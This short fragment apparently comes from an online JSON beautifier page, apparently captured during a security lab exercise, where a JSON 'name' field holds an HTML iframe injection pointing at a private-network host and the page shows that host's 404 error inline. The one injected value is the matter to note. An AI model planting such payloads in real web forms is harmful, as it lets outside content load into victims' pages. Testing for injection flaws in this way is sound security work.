 ONLINE JSON
BEAUTIFIER &
VALIDATOR
Beautify
{
"name":"<iframe src=http://10.10.16.6
/index.html <"
}
Error response
Error code: 404
Message: File not found.
ame": "